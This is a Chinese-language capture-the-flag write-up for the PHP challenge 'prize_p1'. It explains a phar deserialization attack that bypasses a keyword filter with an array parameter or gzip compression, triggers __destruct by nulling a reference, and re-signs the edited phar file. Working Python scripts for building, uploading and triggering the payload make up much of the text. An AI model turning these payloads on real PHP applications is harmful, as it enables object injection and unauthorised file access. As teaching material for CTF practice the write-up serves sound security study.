prize_p1
文章目录
- 解题过程
-
- 代码审计
- 思路
- 问题解决
-
- 数组绕过preg_match
- __destruct的触发
- 修改phar文件以及签名
- phar://支持的后缀
- 题解
-
- 方法一(数组绕过)
- 方法二(gzip绕过)
解题过程
源代码
config == 'w') {
$data = $_POST[0];
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $data)) {
die("我知道你想干吗,我的建议是不要那样做。");
}
file_put_contents("./tmp/a.txt", $data);
} else if ($this->config == 'r') {
$data = $_POST[0];
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $data)) {
die("我知道你想干吗,我的建议是不要那样做。");
}
echo file_get_contents($data);
}
}
}
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $_GET[0])) {
die("我知道你想干吗,我的建议是不要那样做。");
}
unserialize($_GET[0]);
throw new Error("那么就从这里开始起航吧");
代码审计
首先有getflag类,内容就是输出$FLAG,触发条件为__destruct;然后就是A类的文件写入和读取。最后就是对GET[0]的关键字判断,通过后反序列化GET[0]。
思路
这里因为关键字对flag有过滤,所以无法直接触发getflag类;转眼去看A类,既然有任意内容写入+任意文件读取+类,优先考虑phar反序列化
那我们的操作就是先利用A类的写文件功能写入一个phar文件,其中phar文件的metadata部分设置为getflag类,这样phar://读取之后,其中的metadata部分的数据就被反序列化,getflag就生成了,再最后程序结束触发__destruct获取flag
问题解决
数组绕过preg_match
如果我们要绕过preg_match,我们可以采用数组绕过的方法
我们本地测试下,源码如下
"by_pass:iwantflag",1=>123456);
if (preg_match('/flag/i', $data)) {
die("我知道你想干吗,我的建议是不要那样做。");
}
else{
echo "success bypass";
file_put_contents("./win.txt", $data);
}
小皮跑一下,发现成功写入

但是这里也同时出现了报错信息,我们看到题目源代码最下面
throw new Error("那么就从这里开始起航吧");
这样的话会抛出错误,运行中止,那么我们就无法触发__destruct方法
__destruct的触发
然后就来到第二个点,如何绕过抛出异常去触发呢
在PHP中,正常触发析构函数(__destruct)有三种方法:
①程序正常结束
②主动调用unset($aa)
③将原先指向类的变量取消对类的引用,即$aa = 其他值;
这题我们采用第三种方法
PHP中的垃圾回收Garbagecollection机制,利用引用计数和回收周期自动管理内存对象。当一个对象没有被引用时,PHP就会将其视为“垃圾”,这个”垃圾“会被回收,回收过程中就会触发析构函数
所以我们可以利用取消原本对getflag的引用,从而触发他的析构函数。
操作如下,在phar的metadata中写入的内容为a:2:{i:0;O:7:"getflag":0:{}i:0;N;}
这样的话,当phar://反序列化其中的数据时(反序列化时是按顺序执行的),先反出a[0]的数据,也就是a[0]=getflag类,再接着反序列化时,又将a[0]设为了NULL,那就和上述所说的一致了,getflag类被取消了引用,所以会触发他的析构函数,从而获得flag
但是我们生成的phar文件生成的字符串是a:2:{i:0;O:7:"getflag":0:{}i:1;N;},不是我们想要的字符串,那么需要解决的第三个问题
修改phar文件以及签名
步骤如下
我们先在010打开此phar文件,然后复制内容
再新建一个十六进制文本,粘贴进去,并且将1改为0
 phar文件是修改成功了,但这个时候这个phar是处于损坏状态的,因为我们修改了前面的数据导致后面的签名对不上。这个时候,我们还需要手动计算出这个新phar文件的签名,查看PHP手册找到phar的签名格式
phar文件是修改成功了,但这个时候这个phar是处于损坏状态的,因为我们修改了前面的数据导致后面的签名对不上。这个时候,我们还需要手动计算出这个新phar文件的签名,查看PHP手册找到phar的签名格式
 我们刚刚的phar的签名标志位为0x0003,为SHA256签名,所以我们要计算的是出的字节是[-40:-8],用脚本计算我们新的phar文件的签名,并重新写入文件(也可以导出为新文件)
我们刚刚的phar的签名标志位为0x0003,为SHA256签名,所以我们要计算的是出的字节是[-40:-8],用脚本计算我们新的phar文件的签名,并重新写入文件(也可以导出为新文件)
除了数组绕过的思路外,还有如下方法
phar://支持的后缀
除了.phar可以用phar://读取,gzip bzip2 tar zip 这四个后缀同样也支持phar://读取
所以在此题中,可以对hacker1.phar文件做以上这些处理,使其成为乱码,从而绕过关键字的检测
题解
方法一(数组绕过)
生成phar文件脚本
$a,1=>null);
$phar = new Phar("hacker.phar");
$phar->startBuffering();
$phar->setStub("");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
然后010打开把1改为0
然后修改签名,脚本如下
from hashlib import sha256
with open("hacker1.phar",'rb') as f:
text=f.read()
main=text[:-40] #正文部分(除去最后40字节)
end=text[-8:] #最后八位也是不变的
new_sign=sha256(main).digest()
new_phar=main+new_sign+end
open("hacker1.phar",'wb').write(new_phar) #将新生成的内容以二进制方式覆盖写入原来的phar文件
然后上传脚本
import requests
import re
url="http://node4.anna.nssctf.cn:28853/"
### 写入phar文件
with open("hacker1.phar",'rb') as f:
data1={'0[]':f.read()} #传数组绕过,值就是hacker1.phar文件的内容
param1 = {0: 'O:1:"A":1:{s:6:"config";s:1:"w";}'}
res1 = requests.post(url=url, params=param1,data=data1)
### 读phar文件,获取flag
param2={0:'O:1:"A":1:{s:6:"config";s:1:"r";}'}
data2={0:"phar://tmp/a.txt"}
res2=requests.post(url=url,params=param2,data=data2)
flag=re.compile('NSSCTF\{.*?\}').findall(res2.text)
print(flag)
然后就得到flag

方法二(gzip绕过)
直接用脚本进行gzip压缩并完成后续一系列操作
脚本如下
import requests
import re
import gzip
url="http://node4.anna.nssctf.cn:28853/"
### 先将phar文件变成gzip文件
with open("hacker1.phar",'rb') as f1:
phar_zip=gzip.open("gzip.zip",'wb') #创建了一个gzip文件的对象
phar_zip.writelines(f1) #将phar文件的二进制流写入
phar_zip.close()
###写入gzip文件
with open("gzip.zip",'rb') as f2:
data1={0:f2.read()} #利用gzip后全是乱码绕过
param1 = {0: 'O:1:"A":1:{s:6:"config";s:1:"w";}'}
p1 = requests.post(url=url, params=param1,data=data1)
### 读gzip.zip文件,获取flag
param2={0:'O:1:"A":1:{s:6:"config";s:1:"r";}'}
data2={0:"phar://tmp/a.txt"}
p2=requests.post(url=url,params=param2,data=data2)
flag=re.compile('NSSCTF\{.*?\}').findall(p2.text)
print(flag)
也同样可以得到flag